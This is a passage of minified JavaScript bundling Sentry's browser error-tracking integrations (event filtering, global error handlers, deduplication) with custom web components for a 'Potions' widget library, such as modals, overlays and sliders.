t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=getOriginalFunction(this)||this;return ut.apply(n,t)}},FunctionToString.id="FunctionToString",FunctionToString}(),gt=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],mt=function(){function InboundFilters(t){void 0===t&&(t={}),this._options=t,this.name=InboundFilters.id}return InboundFilters.prototype.setupOnce=function(){addGlobalEventProcessor((function(t){var e=getCurrentHub();if(!e)return t;var n=e.getIntegration(InboundFilters);if(n){var r=e.getClient(),i=r?r.getOptions():{},o="function"==typeof n._mergeOptions?n._mergeOptions(i):{};return"function"!=typeof n._shouldDropEvent?t:n._shouldDropEvent(t,o)?null:t}return t}))},InboundFilters.prototype._shouldDropEvent=function(t,e){return this._isSentryError(t,e)?((0,w.c)()&&C.warn("Event dropped due to being internal Sentry Error.\nEvent: "+getEventDescription(t)),!0):this._isIgnoredError(t,e)?((0,w.c)()&&C.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: "+getEventDescription(t)),!0):this._isDeniedUrl(t,e)?((0,w.c)()&&C.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: "+getEventDescription(t)+".\nUrl: "+this._getEventFilterUrl(t)),!0):!this._isAllowedUrl(t,e)&&((0,w.c)()&&C.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: "+getEventDescription(t)+".\nUrl: "+this._getEventFilterUrl(t)),!0)},InboundFilters.prototype._isSentryError=function(t,e){if(!e.ignoreInternal)return!1;try{return"SentryError"===t.exception.values[0].type}catch(t){}return!1},InboundFilters.prototype._isIgnoredError=function(t,e){return!(!e.ignoreErrors||!e.ignoreErrors.length)&&this._getPossibleEventMessages(t).some((function(t){return e.ignoreErrors.some((function(e){return isMatchingPattern(t,e)}))}))},InboundFilters.prototype._isDeniedUrl=function(t,e){if(!e.denyUrls||!e.denyUrls.length)return!1;var n=this._getEventFilterUrl(t);return!!n&&e.denyUrls.some((function(t){return isMatchingPattern(n,t)}))},InboundFilters.prototype._isAllowedUrl=function(t,e){if(!e.allowUrls||!e.allowUrls.length)return!0;var n=this._getEventFilterUrl(t);return!n||e.allowUrls.some((function(t){return isMatchingPattern(n,t)}))},InboundFilters.prototype._mergeOptions=function(t){return void 0===t&&(t={}),{allowUrls:tslib_es6_spread(this._options.whitelistUrls||[],this._options.allowUrls||[],t.whitelistUrls||[],t.allowUrls||[]),denyUrls:tslib_es6_spread(this._options.blacklistUrls||[],this._options.denyUrls||[],t.blacklistUrls||[],t.denyUrls||[]),ignoreErrors:tslib_es6_spread(this._options.ignoreErrors||[],t.ignoreErrors||[],gt),ignoreInternal:void 0===this._options.ignoreInternal||this._options.ignoreInternal}},InboundFilters.prototype._getPossibleEventMessages=function(t){if(t.message)return[t.message];if(t.exception)try{var e=t.exception.values&&t.exception.values[0]||{},n=e.type,r=void 0===n?"":n,i=e.value,o=void 0===i?"":i;return[""+o,r+": "+o]}catch(e){return(0,w.c)()&&C.error("Cannot extract message for event "+getEventDescription(t)),[]}return[]},InboundFilters.prototype._getLastValidUrl=function(t){void 0===t&&(t=[]);for(var e=t.length-1;e>=0;e--){var n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null},InboundFilters.prototype._getEventFilterUrl=function(t){try{if(t.stacktrace)return this._getLastValidUrl(t.stacktrace.frames);var e;try{e=t.exception.values[0].stacktrace.frames}catch(t){}return e?this._getLastValidUrl(e):null}catch(e){return(0,w.c)()&&C.error("Cannot extract url for event "+getEventDescription(t)),null}},InboundFilters.id="InboundFilters",InboundFilters}(),ft=function(){function GlobalHandlers(t){this.name=GlobalHandlers.id,this._installFunc={onerror:_installGlobalOnErrorHandler,onunhandledrejection:_installGlobalOnUnhandledRejectionHandler},this._options=tslib_es6_assign({onerror:!0,onunhandledrejection:!0},t)}return GlobalHandlers.prototype.setupOnce=function(){Error.stackTraceLimit=50;var t=this._options;for(var e in t){var n=this._installFunc[e];n&&t[e]&&(globalHandlerLog(e),n(),this._installFunc[e]=void 0)}},GlobalHandlers.id="GlobalHandlers",GlobalHandlers}();function _installGlobalOnErrorHandler(){addInstrumentationHandler("error",(function(t){var e=__read(getHubAndAttachStacktrace(),2),n=e[0],r=e[1];if(n.getIntegration(ft)){var i=t.msg,o=t.url,s=t.line,a=t.column,c=t.error;if(!(shouldIgnoreOnError()||c&&c.__sentry_own_request__)){var l=void 0===c&&isString(i)?function _eventFromIncompleteOnError(t,e,n,r){var i=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i,o=isErrorEvent(t)?t.message:t,s="Error",a=o.match(i);a&&(s=a[1],o=a[2]);return _enhanceEventWithInitialFrame({exception:{values:[{type:s,value:o}]}},e,n,r)}(i,o,s,a):_enhanceEventWithInitialFrame(eventFromUnknownInput(c||i,void 0,{attachStacktrace:r,isRejection:!1}),o,s,a);l.level=B.Error,addMechanismAndCapture(n,c,l,"onerror")}}}))}function _installGlobalOnUnhandledRejectionHandler(){addInstrumentationHandler("unhandledrejection",(function(t){var e=__read(getHubAndAttachStacktrace(),2),n=e[0],r=e[1];if(n.getIntegration(ft)){var i=t;try{"reason"in t?i=t.reason:"detail"in t&&"reason"in t.detail&&(i=t.detail.reason)}catch(t){}if(shouldIgnoreOnError()||i&&i.__sentry_own_request__)return!0;var o=is_isPrimitive(i)?function _eventFromRejectionWithPrimitive(t){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+String(t)}]}}}(i):eventFromUnknownInput(i,void 0,{attachStacktrace:r,isRejection:!0});o.level=B.Error,addMechanismAndCapture(n,i,o,"onunhandledrejection")}}))}function _enhanceEventWithInitialFrame(t,e,n,r){var i=t.exception=t.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},c=a.frames=a.frames||[],l=isNaN(parseInt(r,10))?void 0:r,d=isNaN(parseInt(n,10))?void 0:n,u=isString(e)&&e.length>0?e:function getLocationHref(){var t=(0,y.R)();try{return t.document.location.href}catch(t){return""}}();return 0===c.length&&c.push({colno:l,filename:u,function:"?",in_app:!0,lineno:d}),t}function globalHandlerLog(t){(0,w.c)()&&C.log("Global Handler attached: "+t)}function addMechanismAndCapture(t,e,n,r){addExceptionMechanism(n,{handled:!1,type:r}),t.captureEvent(n,{originalException:e})}function getHubAndAttachStacktrace(){var t=getCurrentHub(),e=t.getClient();return[t,e&&e.getOptions().attachStacktrace]}var _t=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],vt=function(){function TryCatch(t){this.name=TryCatch.id,this._options=tslib_es6_assign({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},t)}return TryCatch.prototype.setupOnce=function(){var t=(0,y.R)();this._options.setTimeout&&fill(t,"setTimeout",_wrapTimeFunction),this._options.setInterval&&fill(t,"setInterval",_wrapTimeFunction),this._options.requestAnimationFrame&&fill(t,"requestAnimationFrame",_wrapRAF),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&fill(XMLHttpRequest.prototype,"send",_wrapXHR);var e=this._options.eventTarget;e&&(Array.isArray(e)?e:_t).forEach(_wrapEventTarget)},TryCatch.id="TryCatch",TryCatch}();function _wrapTimeFunction(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=e[0];return e[0]=wrap(r,{mechanism:{data:{function:getFunctionName(t)},handled:!0,type:"instrument"}}),t.apply(this,e)}}function _wrapRAF(t){return function(e){return t.call(this,wrap(e,{mechanism:{data:{function:"requestAnimationFrame",handler:getFunctionName(t)},handled:!0,type:"instrument"}}))}}function _wrapXHR(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this,i=["onload","onerror","onprogress","onreadystatechange"];return i.forEach((function(t){t in r&&"function"==typeof r[t]&&fill(r,t,(function(e){var n={mechanism:{data:{function:t,handler:getFunctionName(e)},handled:!0,type:"instrument"}},r=getOriginalFunction(e);return r&&(n.mechanism.data.handler=getFunctionName(r)),wrap(e,n)}))})),t.apply(this,e)}}function _wrapEventTarget(t){var e=(0,y.R)(),n=e[t]&&e[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(fill(n,"addEventListener",(function(e){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=wrap(r.handleEvent.bind(r),{mechanism:{data:{function:"handleEvent",handler:getFunctionName(r),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,n,wrap(r,{mechanism:{data:{function:"addEventListener",handler:getFunctionName(r),target:t},handled:!0,type:"instrument"}}),i)}})),fill(n,"removeEventListener",(function(t){return function(e,n,r){var i=n;try{var o=i&&i.__sentry_wrapped__;o&&t.call(this,e,o,r)}catch(t){}return t.call(this,e,i,r)}})))}var yt=function(){function LinkedErrors(t){void 0===t&&(t={}),this.name=LinkedErrors.id,this._key=t.key||"cause",this._limit=t.limit||5}return LinkedErrors.prototype.setupOnce=function(){addGlobalEventProcessor((function(t,e){var n=getCurrentHub().getIntegration(LinkedErrors);return n?function _handler(t,e,n,r){if(!(n.exception&&n.exception.values&&r&&isInstanceOf(r.originalException,Error)))return n;var i=_walkErrorTree(e,r.originalException,t);return n.exception.values=tslib_es6_spread(i,n.exception.values),n}(n._key,n._limit,t,e):t}))},LinkedErrors.id="LinkedErrors",LinkedErrors}();function _walkErrorTree(t,e,n,r){if(void 0===r&&(r=[]),!isInstanceOf(e[n],Error)||r.length+1>=t)return r;var i=exceptionFromStacktrace(computeStackTrace(e[n]));return _walkErrorTree(t,e[n],n,tslib_es6_spread([i],r))}var bt=(0,y.R)(),wt=function(){function UserAgent(){this.name=UserAgent.id}return UserAgent.prototype.setupOnce=function(){addGlobalEventProcessor((function(t){if(getCurrentHub().getIntegration(UserAgent)){if(!bt.navigator&&!bt.location&&!bt.document)return t;var e=t.request&&t.request.url||bt.location&&bt.location.href,n=(bt.document||{}).referrer,r=(bt.navigator||{}).userAgent,i=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},t.request&&t.request.headers),n&&{Referer:n}),r&&{"User-Agent":r}),o=tslib_es6_assign(tslib_es6_assign({},e&&{url:e}),{headers:i});return tslib_es6_assign(tslib_es6_assign({},t),{request:o})}return t}))},UserAgent.id="UserAgent",UserAgent}(),xt=function(){function Dedupe(){this.name=Dedupe.id}return Dedupe.prototype.setupOnce=function(t,e){t((function(t){var n=e().getIntegration(Dedupe);if(n){try{if(function _shouldDropEvent(t,e){if(!e)return!1;if(function _isSameMessageEvent(t,e){var n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!_isSameFingerprint(t,e))return!1;if(!_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;if(function _isSameExceptionEvent(t,e){var n=_getExceptionFromEvent(e),r=_getExceptionFromEvent(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!_isSameFingerprint(t,e))return!1;if(!_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;return!1}(t,n._previousEvent))return C.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){return n._previousEvent=t}return n._previousEvent=t}return t}))},Dedupe.id="Dedupe",Dedupe}();function _isSameStacktrace(t,e){var n=_getFramesFromEvent(t),r=_getFramesFromEvent(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++){var o=r[i],s=n[i];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function _isSameFingerprint(t,e){var n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function _getExceptionFromEvent(t){return t.exception&&t.exception.values&&t.exception.values[0]}function _getFramesFromEvent(t){var e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){return}else if(t.stacktrace)return t.stacktrace.frames}var Et={},St=(0,y.R)();St.Sentry&&St.Sentry.Integrations&&(Et=St.Sentry.Integrations);var kt=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},Et),r),i),Pt=function(){function Dedupe(){this.name=Dedupe.id}return Dedupe.prototype.setupOnce=function(t,e){t((function(t){var n=e().getIntegration(Dedupe);if(n){try{if(function dedupe_shouldDropEvent(t,e){if(!e)return!1;if(function dedupe_isSameMessageEvent(t,e){var n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!dedupe_isSameFingerprint(t,e))return!1;if(!dedupe_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;if(function dedupe_isSameExceptionEvent(t,e){var n=dedupe_getExceptionFromEvent(e),r=dedupe_getExceptionFromEvent(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!dedupe_isSameFingerprint(t,e))return!1;if(!dedupe_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;return!1}(t,n._previousEvent))return C.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){return n._previousEvent=t}return n._previousEvent=t}return t}))},Dedupe.id="Dedupe",Dedupe}();function dedupe_isSameStacktrace(t,e){var n=dedupe_getFramesFromEvent(t),r=dedupe_getFramesFromEvent(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++){var o=r[i],s=n[i];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function dedupe_isSameFingerprint(t,e){var n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function dedupe_getExceptionFromEvent(t){return t.exception&&t.exception.values&&t.exception.values[0]}function dedupe_getFramesFromEvent(t){var e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){return}else if(t.stacktrace)return t.stacktrace.frames}class PotionsElement_PotionsElement extends HTMLElement{constructor(){super(),this.shadow=this.attachShadow({mode:"open"}),this.potionsDataKeys=[];const t=this.constructor.properties;Object.entries(t).forEach((([t,e])=>{this[`_${t}`]=e})),Object.entries(t).forEach((([t])=>{Object.defineProperty(this,t,{get(){return this[`_${t}`]},set(e){if(this[`_${t}`]!=e){const n=this[`_${t}`];this[`_${t}`]=e,this.propertyChangedCallback(t,n,e)}}})}))}static get properties(){return[]}connectedCallback(){this.render(),this.potionsDataKeys=this.getAttribute("potions-data")?.split(" ")||[],this.potionsDataKeys?.forEach((t=>{window.potions.data[t]?.hosts?.push(this)}))}render(){this.shadow.innerHTML=this.template()}template(){return""}disconnectedCallback(){this.potionsDataKeys.forEach((t=>{const e=window.potions.data[t]?.hosts.indexOf(this);window.potions.data[t]?.hosts.splice(e,1)}))}propertyChangedCallback(t,e,n){const r=new CustomEvent(t,{bubbles:!0,detail:{old:e,new:n}});this.dispatchEvent(r)}static getElementName(){return this.name.split("_")[0].replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`)).replace(/^-/,"")}static define(){window.customElements.define(this.getElementName(),this)}}class PotionsDivider extends PotionsElement_PotionsElement{template(){return"\n      <style>\n        :host {\n          display: flex;\n          align-items: center;\n          text-align: center;\n          overflow: hidden !important;\n        }\n\n        :host::before,\n        :host::after {\n          content: '';\n          flex: 1;\n          border-bottom: var(--separator-border, 1px solid #000);\n        }\n\n        :host::before {\n          margin-right: 1em;\n        }\n        :host::after {\n          margin-left: 1em;\n        }\n\n        hr {\n          display: block;\n          border-top: var(--separator-border, 1px solid black);\n          width: 100%;\n        }\n\n        :host(.text-down) {\n          display: flex;\n          flex-direction: column;\n        }\n        :host(:not(.text-down)) hr {\n          display: none;\n        }\n\n        :host(.text-down)::before,\n        :host(.text-down)::after {\n          display: none;\n        }\n      </style>\n      <hr>\n      <slot></slot>\n    "}}class PotionsModal extends PotionsElement_PotionsElement{connectedCallback(){super.connectedCallback(),this.addEventListener("click",(t=>{t.stopPropagation()})),this.shadow?.querySelector(".close")?.addEventListener("click",(()=>{let t=this.getRootNode()?.host;for(;!0!==t.hasAttribute("root");)t=t.getRootNode()?.host;t.remove(),window.potions.widgets[this.getAttribute("potion")||""]?.actions?.onClose(this.getAttribute("trigger"))}))}template(){return`\n    <style>\n      :host {\n        display: flex;\n        overflow: auto;\n        position: fixed;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%, -50%);\n        justify-content: center;\n        max-width: var(--modal-max-width, 1000px);\n        min-width: var(--modal-min-width, ${this.getAttribute("mobile-width")??"600"}px);\n        max-height: var(--modal-max-height, min(600px, 100%));\n        background: var(--second-color, white);\n      }\n\n      @media (max-width: ${this.getAttribute("mobile-width")??"600"}px) {\n        :host {\n          max-width: var(--modal-width-mobile, 100%);\n          min-width: var(--modal-width-mobile, 100%);\n          max-height: 100%;\n        }\n      }\n\n      .close {\n        display: var(--modal-close-display, flex);;\n        z-index: var(--potions-z-index, 2);\n        cursor: pointer;\n        position: var(--modal-close-position, absolute);\n        right: var(--modal-close-right, 0);\n        top: var(--modal-close-top, 0);\n        bottom: var(--modal-close-bottom, unset);\n        left: var(--modal-close-left, unset);\n        padding: var(--modal-close-padding, 10px);\n        width: var(--modal-close-size, 15px);\n        height: var(--modal-close-size, 15px);\n        background-color: var(--modal-close-bg-color, transparent);\n        border-radius: var(--modal-close-border-radius, unset);\n      }\n      .close svg {\n        stroke-width: var(--modal-close-strike-width, 2px);\n        stroke: var(--modal-close-stroke-color, black);\n        width: -webkit-fill-available;\n      }\n      .close svg line {\n        stroke-linecap: var(--modal-stroke-linecap, square);\n      }\n\n      :host(.left) {\n        left: 0;\n        transform: translate(0, -50%);\n      }\n      :host(.right) {\n        transform: translate(0, -50%);\n        right: 0;\n        left: unset;\n      }\n      :host(.top) {\n        top: 0;\n        transform: translate(-50%, 0);\n      }\n      :host(.bottom) {\n        top: unset;\n        transform: translate(-50%, 0);\n        bottom: 0;\n      }\n      :host(.bottom.right), :host(.bottom.left), :host(.top.right), :host(.top.left) {\n        transform: unset;\n      }\n\n      ::slotted(*) {\n        width: var(--modal-slot-width, 100%);\n        overflow: auto;\n      }\n      </style>\n      <div class="close">\n        <svg\n          viewBox="0 0 20 20"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <line x1="2" y1="2" x2="18" y2="18"/>\n          <line x1="2" y1="18" x2="18" y2="2"/>\n        </svg>\n      </div>\n\n      <slot></slot>\n    `}}class PotionsOverlay extends PotionsElement_PotionsElement{connectedCallback(){this.addEventListener("click",(()=>{let t=this.getRootNode()?.host;for(;!0!==t.hasAttribute("root");)t=t.getRootNode()?.host;t.remove(),window.potions.widgets[this.getAttribute("potion")||""]?.actions?.onClose(this.getAttribute("trigger"))})),super.connectedCallback()}template(){return"\n      <style>\n        :host {\n          top: 0;\n          left: 0;\n          right: 0;\n          bottom: 0;\n          display: grid;\n          overflow: auto;\n          position: fixed;\n          z-index: var(--potions-z-index, 2);\n          background-color: var(--potions-overlay-bg-color, rgba(0, 0, 0, 0.7));\n        }\n      </style>\n      <slot></slot>\n    "}}function elementAttributes(t,e){return e.map((e=>t.getAttribute(e)?` ${e}="${t.getAttribute(e)}"`:"")).join("")}function PotionsScrollableListMixin(t){return class extends(function PotionsNavigableListMixin(t){return class extends(function PotionsListMixin(t){return class extends t{constructor(){super(...arguments),this.handleSlotChange=()=>{this.updateLength()}}get elements(){const t=this.shadowRoot?.querySelector("slot");if(t)return t.assignedElements({flatten:!0})}static get properties(){return{...super.properties,length:{}}}connectedCallback(){super.connectedCallback(),this.updateLength()}template(){return"<slot></slot>"}currentLength(){return this.elements?.length}updateLength(){this.length=this.currentLength()}}}(t)){constructor(){super(...arguments),this.handleSlotChange=()=>{super.updateLength(),this.updateCurrentPosition()},this.handleTargetPositionChange=()=>{this.navigateTo(this.targetPosition)}}static get properties(){return{...super.properties,currentPosition:0,targetPosition:{}}}get visibleElements(){return parseFloat(this.getAttribute("visible-elements")||"2")}connectedCallback(){super.connectedCallback(),this.currentPosition=0}render(){super.render(),this.addEventListener("targetPosition",this.handleTargetPositionChange)}updateCurrentPosition(){}navigateTo(t){}increasePositionBy(t){this.targetPosition=this.currentPosition+t>=0?this.currentPosition+t:0}}}(t)){constructor(){super(...arguments),this.handleScroll=()=>{this.updateCurrentPosition()}}render(){super.render(),this.addEventListener("scroll",this.handleScroll)}template(){return`\n        <style>\n          :host\n          {\n            height: 100%;\n            width: 100%;\n            padding: 0;\n            display: flex;\n            overflow: auto;\n            scroll-snap-type: x mandatory;\n            scrollbar-width: none;\n            -ms-overflow-style: none;\n          }\n          :host::-webkit-scrollbar {\n            display: none;\n          }\n          ::slotted(*)\n          {\n            flex:1 0 100%;\n            margin: 0;\n            height: inherit;\n            scroll-snap-align: start;\n            box-sizing: border-box;\n            overflow: hidden;\n          }\n          :host([visible-elements="1"]) ::slotted(*) { flex:1 0 100%; max-width: 100% !important;}\n          :host([visible-elements="2"]) ::slotted(*) { flex:1 0 50%; max-width: 50% !important;}\n          :host([visible-elements="3"]) ::slotted(*) { flex:1 0 calc(100% / 3); max-width: calc(100% / 3) !important;}\n          :host([visible-elements="4"]) ::slotted(*) { flex:1 0 25%; max-width: 25% !important;}\n          :host([visible-elements="5"]) ::slotted(*) { flex:1 0 20%; max-width: 20% !important;}\n          :host([visible-elements="6"]) ::slotted(*) { flex:1 0 calc(100% / 6); max-width: calc(100% / 6) !important;}\n          :host([visible-elements="7"]) ::slotted(*) { flex:1 0 calc(100% / 7); max-width: calc(100% / 7) !important;}\n          :host([visible-elements="8"]) ::slotted(*) { flex:1 0 calc(100% / 8); max-width: calc(100% / 8) !important;}\n          :host([visible-elements="9"]) ::slotted(*) { flex:1 0 calc(100% / 9); max-width: calc(100% / 9) !important;}\n          :host([visible-elements="10"]) ::slotted(*) { flex:1 0 calc(100% / 10); max-width: calc(100% / 10) !important;}\n          :host([visible-elements="${this.getAttribute("visible-elements")}"]) ::slotted(*) { \n            flex:1 0 calc(100% / ${this.getAttribute("visible-elements")});\n             max-width: calc(100% / ${this.getAttribute("visible-elements")}) !important;\n          }\n        </style>\n        <slot></slot>\n      `}currentFirstVisible(){let t=0;for(;super.elements&&super.elements[t+1]&&(super.elements[t].getBoundingClientRect().left<this.getBoundingClientRect().left-1||super.elements[t].getBoundingClientRect().top<this.getBoundingClientRect().top-1);)t++;return t}updateCurrentPosition(){this.currentPosition=this.currentFirstVisible()}navigateTo(t){if(this.elements){const e=this.elements[t];if(e){const t={left:e.getBoundingClientRect().left+this.scrollLeft-this.getBoundingClientRect().left,top:e.getBoundingClientRect().top+this.scrollTop-this.getBoundingClientRect().top,behavior:"smooth"};this.scrollTo(t)}}}}}class PotionsScrollableList extends(PotionsScrollableListMixin(PotionsElement_PotionsElement)){}function PotionsListControlsMixin(t){return class extends t{constructor(){super(...arguments),this.handleCurrentPositionChange=()=>{},this.handleLengthChange=()=>{}}connectedCallback(){super.connectedCallback(),this.controlledList?.addEventListener("currentPosition",this.handleCurrentPositionChange),this.controlledList?.addEventListener("length",this.handleLengthChange)}get controlledList(){return this.querySelector(`potions-scrollable-list #${this.getAttribute("listId")}`)||this.querySelector("potions-scrollable-list")||this.shadow.querySelector("potions-scrollable-list")}}}class PotionsSliderControlsArrows extends(PotionsListControlsMixin(PotionsElement_PotionsElement)){constructor(){super(...arguments),this.handleCurrentPositionChange=()=>{if(this.shadow.querySelectorAll(".nav").forEach((t=>t.classList.remove("hidden"))),this.controlledList){const{currentPosition:t,length:e,visibleElements:n}=this.controlledList;0==t&&this.shadow?.querySelector(".previous")?.classList?.add("hidden"),t===e-n&&this.shadow?.querySelector(".next")?.classList?.add("hidden")}},this.handleLengthChange=()=>{if(this.controlledList){const{length:t,visibleElements:e}=this.controlledList;t<=e&&this.shadow?.querySelector(".next")?.classList?.add("hidden")}}}connectedCallback(){super.connectedCallback();const t="slide-window"===this.getAttribute("options");this.shadow?.querySelector(".next")?.addEventListener("click",(()=>{super.controlledList?.increasePositionBy(t?this.controlledList?.visibleElements??1:1)})),this.shadow?.querySelector(".previous")?.addEventListener("click",(()=>{super.controlledList?.increasePositionBy(t?-(this.controlledList?.visibleElements??1):-1)}))}template(){return'\n    <style>\n      :host {\n        display: block;\n      }\n\n      .wrapper {\n        height: 100%;\n        width: 100%;\n        padding: 0;\n        display: block;\n        position: relative;\n      }\n\n      .row {\n        display: flex;\n        align-items: center;\n      }\n\n      .nav {\n        user-select: none;\n        width: var(--slider-arrows-nav-width, 40px);\n        height: var(--slider-arrows-nav-height, 50px);\n        font-size: 40px;\n        display: grid;\n        align-items: center;\n        text-align: center;\n        cursor: pointer;\n        position: var(--slider-arrows-position);\n        z-index: 10;\n        border: var(--slider-arrows-nav-border, unset);\n        border-radius: var(--slider-arrows-nav-border-radius, unset);\n        padding: var(--slider-arrows-nav-padding, unset);\n        margin: var(--slider-arrows-nav-margin, unset);\n        background: var(--slider-arrows-background, none);\n        box-shadow: var(--slider-arrows-box-shadow, none);\n      }\n      .nav.previous {\n        left: var(--slider-arrows-left);\n        top: var(--slider-arrows-top);\n        bottom: var(--slider-arrows-bottom);\n      }\n      .nav.next {\n        right: var(--slider-arrows-right);\n        top: var(--slider-arrows-top);\n        bottom: var(--slider-arrows-bottom);\n      }\n\n      .nav.hidden {\n        opacity: 0;\n        cursor: unset;\n        pointer-events: none;\n      }\n\n      potions-arrow {\n        width: 100%;\n        height: 100%;\n      }\n\n      ::slotted(*) {\n        flex: 1 0;\n      }\n    </style>\n\n    <div class="wrapper">\n      <div class="row">\n        <div class="nav previous hidden">\n          <potions-arrow direction="left"></potions-arrow>\n        </div>\n        <slot></slot>\n        <div class="nav next">\n          <potions-arrow direction="right"></potions-arrow>\n        </div>\n      </div>\n    </div>\n    '}}class PotionsSliderControlsBullets extends(PotionsListControlsMixin(PotionsElement_PotionsElement)){constructor(){super(),this.handleCurrentPositionChange=()=>{this.updateActiveBulletIndex()},this.handleLengthChange=()=>{this.updateNbBullets()},this.updateNbBullets(),this.updateActiveBulletIndex()}static get properties(){return{...super.properties,nbBullets:{},activeBulletIndex:{}}}render(){super.render(),this.addBulletsListeners()}template(){return`\n    <style>\n      :host {\n        display: block;\n      }\n\n      .wrapper {\n        height: 100%;\n        width: 100%;\n        padding: 0;\n        display: block;\n      }\n\n      .column {\n        display: flex;\n        flex-direction: column;\n      }\n\n      .nav {\n        height: 40px;\n      }\n\n      .bullets {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        list-style:none;\n      }\n\n      .bullets li {\n        cursor: pointer;\n        margin: var(--slider-bullets-margin, 0 5px);\n        border-radius: 100%;\n        height: var(--slider-bullets-size, 10px);\n        width: var(--slider-bullets-size, 10px);\n        background: var(--slider-bullets-non-active-color, white);\n        border: var(--slider-bullets-border, 1px solid black);\n      }\n\n      .bullets li.active {\n        background: var(--slider-bullets-active-color, black);\n      }\n\n      ::slotted(*) {\n        flex: 1 0;\n      }\n    </style>\n\n    <div class="wrapper">\n      <div class="column">\n        <slot></slot>\n        <lu class="nav bullets">\n          ${this.bulletsTemplate()}\n        </lu>\n      </div>\n    </div>\n    `}setActiveBullet(){[...this.bullets()].forEach((t=>t.classList.remove("active"))),this.bullets()[this.activeBulletIndex]?.classList.add("active")}updateNbBullets(){let t=0;const e=this.controlledList?.length,n=this.controlledList?.visibleElements;e&&n&&(t=Math.ceil(e/n)),t=1==t?0:t,this.nbBullets!=t&&(this.nbBullets=t,this.render())}updateActiveBulletIndex(){const t=Math.ceil((this.controlledList?.currentPosition??0)/(this.controlledList?.visibleElements??1));this.activeBulletIndex!=t&&(this.activeBulletIndex=t,this.setActiveBullet())}bullets(){return[...this.shadow.querySelectorAll(".bullets li")]}addBulletsListeners(){[...this.bullets()].map((t=>{this.addBulletListeners(t)}))}addBulletListeners(t){t.addEventListener("click",(()=>{this.controlledList&&(this.controlledList.targetPosition=parseInt(t.getAttribute("elementIndex")||"0"))}))}bulletTemplate(t){return`\n      <li elementIndex="${t*(this.controlledList?.visibleElements??1)}" ${t===this.activeBulletIndex?'class="active"':""}>\n      </li>\n    `}bulletsTemplate(){return[...Array(this.nbBullets)].map(((t,e)=>this.bulletTemplate(e))).join("")}}class Arrow extends PotionsElement_PotionsElement{render(){super.render(),this.shadowRoot?.children&&[...this.shadowRoot.children].forEach((t=>t.addEventListener("click",(()=>{}),!0)))}template(){return`\n    ${this.templateStyle()}\n    ${"left"===this.getAttribute("direction")?this.templateArrowLeft():this.templateArrowRight()}`}}const Lt=[PotionsScrollableList,PotionsSliderControlsArrows,PotionsSliderControlsBullets,class PotionsSliderList extends PotionsElement_PotionsElement{template(){const t=this.getAttribute("controls")?.split(" ")??[];let e=`\n      <potions-scrollable-list ${elementAttributes(this,["visible-elements","options"])}>\n        <slot></slot>\n      </potions-scrollable-list>\n    `;return t.includes("arrows")&&(e=`\n        <potions-slider-controls-arrows ${elementAttributes(this,["options"])}>\n          ${e}\n        </potions-slider-controls-arrows>\n      `),t.includes("bullets")&&(e=function wrap_wrap(t,e){return`\n    <${t}>\n      ${e}\n    </${t}>\n  `}("potions-slider-controls-bullets",e)),e}},class PotionsArrow extends Arrow{templateStyle(){return"\n      <style>\n        :host {\n          display: flex;\n          justify-content: center;\n          align-items: center;\n        